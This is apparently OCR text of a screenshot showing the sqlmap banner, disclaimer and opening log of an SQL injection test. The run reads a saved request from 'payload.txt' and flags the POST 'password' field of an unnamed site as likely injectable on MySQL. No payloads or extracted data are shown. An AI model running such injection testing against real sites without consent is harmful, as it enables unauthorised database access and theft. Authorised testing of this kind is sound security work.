 管理员: cmd.exe
__H__
___ ___[.]_____ ___ ___  {1.2.5.18#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
|_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:21:45
[10:21:45] [INFO] parsing HTTP request from 'payload.txt'
[10:21:46] [INFO] testing connection to the target URL
[10:21:49] [INFO] heuristics detected web page charset 'GB2312'
[10:21:49] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[10:21:49] [INFO] testing if the target URL content is stable
[10:21:49] [INFO] target URL content is stable
[10:21:49] [INFO] heuristic (basic) test shows that POST parameter 'password' mi
ght be injectable (possible DBMS: 'MySQL')
[10:21:49] [INFO] testing for SQL injection on POST parameter 'password'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y